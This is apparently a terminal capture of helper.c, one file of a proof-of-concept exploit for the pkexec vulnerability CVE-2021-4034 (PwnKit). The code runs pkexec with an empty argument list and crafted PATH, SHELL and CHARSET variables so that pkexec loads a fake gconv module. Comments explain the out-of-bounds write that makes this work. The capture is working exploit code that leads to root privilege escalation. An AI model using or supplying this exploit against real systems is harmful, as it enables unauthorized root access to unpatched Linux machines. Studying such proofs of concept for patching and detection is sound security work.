 user@debian:~/CVE-2021-4034$ cat helper.c
/**
 * Just an helper to run pkexec with empty argv and the appropriate env vars.
 */

#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

int main(void) {
        char *const envp[] = {
                // This pointer will be overridden by pkexec with an OOB write on argv.
                "fake_exe",

                // If this dir exists and fake_exe exists within it,
                // g_find_program_in_path() will return "GCONV_PATH=./fake_exe", which
                // will overwrite envp[0] essentially setting up the GCOV_PATH env var.
                "PATH=GCONV_PATH=.",

                // A shell that is not present under /etc/shells, so that pkexec's
                // validate_environment_variable() fails, calling g_printerr().
                "SHELL=x",

                // An encoding that is not UTF-8 (even made up), so g_printerr() invokes
                // a loadable module for string conversion as specified by the config
                // file $GCONV_PATH/gconv-modules, which in this case will point to
                // fake_module.so compiled from fake_module.c.
                "CHARSET=banana",
                NULL
        };

        execvpe("pkexec", (char *[]){NULL}, envp);
        perror("execvpe failed");
        return 1;
}